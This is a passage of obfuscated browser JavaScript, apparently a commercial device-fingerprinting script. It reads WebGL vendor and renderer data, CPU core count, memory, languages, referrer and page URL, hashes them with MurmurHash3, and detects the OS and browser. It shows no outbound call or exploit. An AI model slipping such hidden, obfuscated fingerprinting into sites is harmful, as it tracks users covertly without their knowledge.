}td_rj+=td_KW[td_uP];}td_Mf+=td_rj;}var td_tC;var td_A2=td_F6.getExtension(((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(2,30)):null))||td_F6.getExtension(((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(32,37)):null))||td_F6.getExtension(((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(69,34)):null));
if(td_A2){td_tC=td_F6.getParameter(td_A2.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_tC===0){td_tC=2;}}else{td_tC=((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(103,13)):null);
}td_Mf+=td_tC;return td_Mf;}catch(td_A2){return null;}}function td_4h(){try{var td_qA=td_tE();if(td_qA===0||td_qA===-1){return;}var td_cS=td_qA.gl;if(typeof td_cS.getExtension!==((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(116,8)):null)||typeof td_cS.getParameter!==((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(116,8)):null)){return null;
}var td_bG=td_cS.getExtension(((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(124,25)):null));
if(!td_bG||typeof td_bG!==((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(149,6)):null)){return null;
}var td_b6="";var td_ZT=td_cS.getParameter(td_bG.UNMASKED_VENDOR_WEBGL);if(typeof td_ZT===((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(155,6)):null)){td_b6+=((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(161,6)):null)+encodeURIComponent(td_ZT);
}var td_Ho=td_cS.getParameter(td_bG.UNMASKED_RENDERER_WEBGL);if(typeof td_Ho===((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(155,6)):null)){td_b6+=((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(167,6)):null)+encodeURIComponent(td_Ho);
}return td_b6;}catch(td_jC){return null;}}function td_4P(){((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(173,10)):null);
var td_QC="";var td_Pl=true;var td_Ef=null;this.tryAgain=function(){return td_Pl;};this.getFPParams=function(){td_Pl=false;return td_QC;};this.getRunTimeMS=function(){if(td_Ef!==null){return((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(183,4)):null)+td_3M.toFixed(td_Ef,2);
}return"";};function td_pz(){var td_Gi="";var td_Ii=false;if(typeof td_6K!==[][[]]+""){var td_Ud=td_o();var td_ok=td_6K();if(td_ok){td_QC+=((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(187,6)):null)+encodeURIComponent(td_ok)+((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(193,6)):null)+td_0N(td_ok);
td_Gi+=td_ok;td_Ii=true;if(td_wI){td_jb.push(((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(199,3)):null)+td_3M.toFixed((td_o()-td_Ud),2));
}}}if(typeof td_4h!==[][[]]+""){var td_Ud=td_o();var td_QJ=td_4h();if(td_QJ){td_QC+=td_QJ;td_Gi+=td_QJ;td_Ii=true;if(td_wI){td_jb.push(((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(183,4)):null)+td_3M.toFixed((td_o()-td_Ud),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(202,6)):null)){var td_qB=navigator.hardwareConcurrency;
if(!td_0G(td_qB)){td_Gi+=td_qB;}}if(typeof navigator.deviceMemory===((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(202,6)):null)){var td_pU=navigator.deviceMemory;
if(!td_0G(td_pU)){td_Gi+=td_pU;}}if(typeof navigator.language===((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(155,6)):null)){td_Gi+=navigator.language;
}if(typeof navigator.languages===((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(155,6)):null)){td_Gi+=navigator.languages;
}if(td_Gi!==""&&td_Ii){td_QC+=((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(208,7)):null)+td_0N(td_Gi);
}td_Ef+=td_o()-td_Ud;}this.setup=function(){var td_tC=td_o();try{setTimeout(function(){td_pz();});}catch(td_dO){td_Pl=false;return null;}td_Ef=td_o()-td_tC;};}td_3M.tdz_53ff0425c2d645bd8439cccb3f275538=new td_3M.td_0Z("\x35\x33\x66\x66\x30\x34\x32\x35\x63\x32\x64\x36\x34\x35\x62\x64\x38\x34\x33\x39\x63\x63\x63\x62\x33\x66\x32\x37\x35\x35\x33\x38\x30\x35\x30\x33\x35\x36\x35\x36\x30\x30\x30\x34\x30\x32\x30\x35");
var td_k=(function(){function td_XJ(td_Ey,td_C8){td_Ey=[td_Ey[0]>>>16,td_Ey[0]&65535,td_Ey[1]>>>16,td_Ey[1]&65535];td_C8=[td_C8[0]>>>16,td_C8[0]&65535,td_C8[1]>>>16,td_C8[1]&65535];var td_Wp=[0,0,0,0];
td_Wp[3]+=td_Ey[3]+td_C8[3];td_Wp[2]+=td_Wp[3]>>>16;td_Wp[3]&=65535;td_Wp[2]+=td_Ey[2]+td_C8[2];td_Wp[1]+=td_Wp[2]>>>16;td_Wp[2]&=65535;td_Wp[1]+=td_Ey[1]+td_C8[1];td_Wp[0]+=td_Wp[1]>>>16;td_Wp[1]&=65535;
td_Wp[0]+=td_Ey[0]+td_C8[0];td_Wp[0]&=65535;return[(td_Wp[0]<<16)|td_Wp[1],(td_Wp[2]<<16)|td_Wp[3]];}function td_nH(td_Wh,td_GD){td_Wh=[td_Wh[0]>>>16,td_Wh[0]&65535,td_Wh[1]>>>16,td_Wh[1]&65535];td_GD=[td_GD[0]>>>16,td_GD[0]&65535,td_GD[1]>>>16,td_GD[1]&65535];
var td_sH=[0,0,0,0];td_sH[3]+=td_Wh[3]*td_GD[3];td_sH[2]+=td_sH[3]>>>16;td_sH[3]&=65535;td_sH[2]+=td_Wh[2]*td_GD[3];td_sH[1]+=td_sH[2]>>>16;td_sH[2]&=65535;td_sH[2]+=td_Wh[3]*td_GD[2];td_sH[1]+=td_sH[2]>>>16;
td_sH[2]&=65535;td_sH[1]+=td_Wh[1]*td_GD[3];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[2]*td_GD[2];td_sH[0]+=td_sH[1]>>>16;td_sH[1]&=65535;td_sH[1]+=td_Wh[3]*td_GD[1];td_sH[0]+=td_sH[1]>>>16;
td_sH[1]&=65535;td_sH[0]+=(td_Wh[0]*td_GD[3])+(td_Wh[1]*td_GD[2])+(td_Wh[2]*td_GD[1])+(td_Wh[3]*td_GD[0]);td_sH[0]&=65535;return[(td_sH[0]<<16)|td_sH[1],(td_sH[2]<<16)|td_sH[3]];}function td_Ie(td_cq,td_Hx){td_Hx%=64;
if(td_Hx===32){return[td_cq[1],td_cq[0]];}else{if(td_Hx<32){return[(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx)),(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx))];}else{td_Hx-=32;return[(td_cq[1]<<td_Hx)|(td_cq[0]>>>(32-td_Hx)),(td_cq[0]<<td_Hx)|(td_cq[1]>>>(32-td_Hx))];
}}}function td_RU(td_Q4,td_p4){td_p4%=64;if(td_p4===0){return td_Q4;}else{if(td_p4<32){return[(td_Q4[0]<<td_p4)|(td_Q4[1]>>>(32-td_p4)),td_Q4[1]<<td_p4];}else{return[td_Q4[1]<<(td_p4-32),0];}}}function td_Ol(td_jr,td_mq){return[td_jr[0]^td_mq[0],td_jr[1]^td_mq[1]];
}function td_mQ(td_Vp){td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[4283543511,3981806797]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[3301882366,444984403]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);
return td_Vp;}function td_Ii(td_z8,td_Hd){td_z8=td_z8||"";td_Hd=td_Hd||0;var td_Xr=td_z8.length%16;var td_KU=td_z8.length-td_Xr;var td_QV=[0,td_Hd];var td_D3=[0,td_Hd];var td_gY=[0,0];var td_yV=[0,0];var td_tf=[2277735313,289559509];
var td_QS=[1291169091,658871167];for(var td_JI=0;td_JI<td_KU;td_JI=td_JI+16){td_gY=[((td_z8.charCodeAt(td_JI+4)&255))|((td_z8.charCodeAt(td_JI+5)&255)<<8)|((td_z8.charCodeAt(td_JI+6)&255)<<16)|((td_z8.charCodeAt(td_JI+7)&255)<<24),((td_z8.charCodeAt(td_JI)&255))|((td_z8.charCodeAt(td_JI+1)&255)<<8)|((td_z8.charCodeAt(td_JI+2)&255)<<16)|((td_z8.charCodeAt(td_JI+3)&255)<<24)];
td_yV=[((td_z8.charCodeAt(td_JI+12)&255))|((td_z8.charCodeAt(td_JI+13)&255)<<8)|((td_z8.charCodeAt(td_JI+14)&255)<<16)|((td_z8.charCodeAt(td_JI+15)&255)<<24),((td_z8.charCodeAt(td_JI+8)&255))|((td_z8.charCodeAt(td_JI+9)&255)<<8)|((td_z8.charCodeAt(td_JI+10)&255)<<16)|((td_z8.charCodeAt(td_JI+11)&255)<<24)];
td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);td_QV=td_Ie(td_QV,27);td_QV=td_XJ(td_QV,td_D3);td_QV=td_XJ(td_nH(td_QV,[0,5]),[0,1390208809]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);td_D3=td_Ie(td_D3,31);td_D3=td_XJ(td_D3,td_QV);td_D3=td_XJ(td_nH(td_D3,[0,5]),[0,944331445]);}td_gY=[0,0];td_yV=[0,0];switch(td_Xr){case 15:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+14)],48));
case 14:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+13)],40));case 13:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+12)],32));case 12:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+11)],24));
case 11:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+10)],16));case 10:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+9)],8));case 9:td_yV=td_Ol(td_yV,[0,td_z8.charCodeAt(td_JI+8)]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);case 8:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+7)],56));case 7:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+6)],48));
case 6:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+5)],40));case 5:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+4)],32));case 4:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+3)],24));case 3:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+2)],16));
case 2:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+1)],8));case 1:td_gY=td_Ol(td_gY,[0,td_z8.charCodeAt(td_JI)]);td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);
}td_QV=td_Ol(td_QV,[0,td_z8.length]);td_D3=td_Ol(td_D3,[0,td_z8.length]);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);td_QV=td_mQ(td_QV);td_D3=td_mQ(td_D3);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);
return(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Ii};})();function td_0d(td_Bw,td_Ot){return td_k.murmur3_hash128(td_Bw,td_Ot);}td_3M.tdz_52553e24630049a9aaec975ede55b101=new td_3M.td_0Z("\x35\x32\x35\x35\x33\x65\x32\x34\x36\x33\x30\x30\x34\x39\x61\x39\x61\x61\x65\x63\x39\x37\x35\x65\x64\x65\x35\x35\x62\x31\x30\x31\x35\x36\x35\x33\x35\x62\x34\x33\x35\x32\x31\x36\x34\x35\x35\x31\x35\x34\x35\x34\x35\x63\x35\x35\x34\x63\x34\x39\x30\x34\x34\x62\x30\x38\x30\x63\x30\x30\x30\x64\x34\x64\x35\x36\x35\x39\x34\x38\x31\x33\x30\x30\x35\x37\x35\x32\x30\x65\x35\x63\x35\x66\x34\x62\x31\x38\x34\x35\x35\x30\x35\x37\x35\x34\x30\x39\x34\x35\x35\x31\x35\x34\x35\x38\x35\x39\x34\x34\x31\x39\x30\x61\x30\x35\x35\x66\x31\x34\x30\x66\x30\x36\x31\x37\x35\x30\x35\x38\x35\x62");
var td_3M=td_3M||{};function td_tE(){if(!!window.WebGLRenderingContext){var td_I0=document.createElement(((typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101)!=="undefined"&&typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f)!=="undefined")?(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f(0,6)):null));
var td_wV=[((typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101)!=="undefined"&&typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f)!=="undefined")?(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f(6,5)):null),((typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101)!=="undefined"&&typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f)!=="undefined")?(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f(11,18)):null),((typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101)!=="undefined"&&typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f)!=="undefined")?(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f(29,9)):null),((typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101)!=="undefined"&&typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f)!=="undefined")?(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f(38,9)):null)];
for(var td_nF=0;td_nF<4;td_nF++){try{var td_Eu=td_I0.getContext(td_wV[td_nF]);if(td_Eu&&typeof td_Eu.getParameter===((typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101)!=="undefined"&&typeof(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f)!=="undefined")?(td_3M.tdz_52553e24630049a9aaec975ede55b101.td_f(47,8)):null)){return{name:td_wV[td_nF],gl:td_Eu};
}}catch(td_mm){}}return -1;}return 0;}td_3M.tdz_62196ed065b140ee87307495bfb9ed7c=new td_3M.td_0Z("\x36\x32\x31\x39\x36\x65\x64\x30\x36\x35\x62\x31\x34\x30\x65\x65\x38\x37\x33\x30\x37\x34\x39\x35\x62\x66\x62\x39\x65\x64\x37\x63\x34\x35\x34\x36\x34\x33\x35\x30\x35\x38\x30\x32");
var td_3M=td_3M||{};var td_qu=255;function td_6N(){var td_ok="";var td_PR="";if(typeof encodeURIComponent===[][[]]+""){return td_ok;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_ok=encodeURIComponent(document.referrer.substring(0,td_qu));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_PR=encodeURIComponent(location.href.substring(0,td_qu));}else{}if(typeof td_5X===((typeof(td_3M.tdz_62196ed065b140ee87307495bfb9ed7c)!=="undefined"&&typeof(td_3M.tdz_62196ed065b140ee87307495bfb9ed7c.td_f)!=="undefined")?(td_3M.tdz_62196ed065b140ee87307495bfb9ed7c.td_f(0,6)):null)&&td_5X.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_ok.length===0||((td_PR.length>0&&td_ok===td_PR)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_ok=td_5X;
}return td_ok;}td_3M.tdz_62f9251b39b2460da14f8044973b8db5=new td_3M.td_0Z("\x36\x32\x66\x39\x32\x35\x31\x62\x33\x39\x62\x32\x34\x36\x30\x64\x61\x31\x34\x66\x38\x30\x34\x34\x39\x37\x33\x62\x38\x64\x62\x35\x34\x31\x35\x62\x30\x38\x35\x64\x35\x64\x34\x32\x34\x32\x31\x35\x35\x61\x35\x37\x30\x62\x34\x32\x35\x63\x35\x39\x35\x65\x30\x31\x34\x65\x35\x38\x34\x34\x30\x39\x35\x63\x35\x39\x34\x34\x35\x63\x35\x36\x35\x39\x35\x36\x34\x64\x35\x31\x31\x34\x30\x33\x35\x31\x35\x66\x35\x64\x31\x35\x35\x34\x35\x33\x35\x36\x35\x65\x30\x30\x35\x39\x35\x63\x30\x31\x34\x36\x35\x38\x35\x66\x35\x65\x31\x31\x31\x39\x35\x30\x35\x61\x30\x32\x34\x61\x35\x66\x35\x64\x35\x30\x35\x63\x34\x66\x34\x33\x30\x65\x35\x37\x31\x36\x30\x37\x34\x37\x35\x66\x35\x37");
function td_PX(td_3i){var td_KI=td_3i.toLowerCase();if(td_KI===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(0,7)):null)){td_KI=((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(7,3)):null);
}else{if(td_KI===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(10,11)):null)||td_KI===Number(333541).toString(26)||td_KI===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(21,11)):null)){td_KI=((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(32,3)):null);
}}this.os_name=td_KI;this._eq=function(td_3i){return(td_3i===this.os_name);};this._ne=function(td_3i){return(td_3i!==this.os_name);};this._gt=function(td_3i){return(this.os_name>td_3i);};this._ge=function(td_3i){return(this.os_name>=td_3i);
};this._lt=function(td_3i){return(this.os_name<td_3i);};this._le=function(td_3i){return(this.os_name<=td_3i);};this._in=function(td_3i){var td_Cy=(td_3i.constructor===String?[td_3i]:td_3i);var td_t2;for(td_t2=0;
td_t2<td_Cy.length;td_t2++){if(this.os_name===td_Cy[td_t2]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(35,3)):null)){return(typeof(td_1b)===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(38,6)):null)?td_1b:[]);
}if(this.os_name===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(44,5)):null)){return(typeof(td_6g)===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(38,6)):null)?td_6g:[]);
}if(this.os_name===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(7,3)):null)){return(typeof(td_0A)===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(38,6)):null)?td_0A:[]);
}if(this.os_name===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(32,3)):null)){return(typeof(td_5l)===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(38,6)):null)?td_5l:[]);
}if(this.os_name===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(49,7)):null)){return(typeof(td_2K)===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(38,6)):null)?td_2K:[]);
}else{return[];}};}function td_Rv(td_1J){var td_LS=td_1J.toLowerCase();if(td_LS===((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(56,8)):null)){td_LS=((typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5)!=="undefined"&&typeof(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f)!=="undefined")?(td_3M.tdz_62f9251b39b2460da14f8044973b8db5.td_f(64,2)):null);
}this.browser_name=td_LS;this._eq=function(td_1J){return(td_1J===this.browser_name);};this._ne=function(td_1J){return(td_1J!==this.browser_name);};this._in=function(td_1J){var td_lo=(td_1J.constructor===String?[td_1J]:td_1J);
var td_YR;for(td_YR=0;td_YR<td_lo.length;td_YR++){if(this.browser_name===td_lo[td_YR]){return true;}}return false;};}function td_fL(td_ot){this.version=td_ot;this._eq=function(td_wi){return(this.version===parseInt(td_wi));
};this._ne=function(td_qw){return(this.version!==parseInt(td_qw));};this._gt=function(td_oO){return(this.version>parseInt(td_oO));};this._ge=function(td_AH){return(this.version>=parseInt(td_AH));};this._lt=function(td_ND){return(this.version<parseInt(td_ND));
